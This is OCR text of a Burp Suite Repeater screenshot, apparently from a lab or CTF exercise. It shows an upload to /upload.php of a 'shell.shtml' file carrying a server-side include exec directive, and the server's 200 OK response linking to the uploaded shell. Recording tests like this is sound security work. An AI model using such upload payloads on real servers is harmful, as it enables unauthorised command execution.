 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.12.5 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 设置
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × +
发送 取消 < > 目标: HTTP/1
请求
美化 Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host:
3 User-Agent: Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Referer: http://124.71.200.62:8080/upload.php
9 Connection: close
10 Content-Type: multipart/form-data;
boundary=---------------------------27670112421718
11 Content-Length: 219
12
13 -----------------------------27670112421718
14 Content-Disposition: form-data; name="file_upload"; filename="
shell.shtml"
15 Content-Type: text/html
16
17 <!--#exec cmd="ls" -->
18 -----------------------------27670112421718--
19
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Mon, 20 Feb 2023 09:48:08 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.1.33
5 Vary: Accept-Encoding
6 Content-Length: 172
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <a href='/shell.shtml'>
shell.shtml
</a>
<form method="post" enctype="multipart/form-data">
11 File: <input type="file" name="file_upload">
12 <input type="submit">
13 </form>
14
搜索... 0匹配
INSPECTOR
完成 389字节 | 23毫秒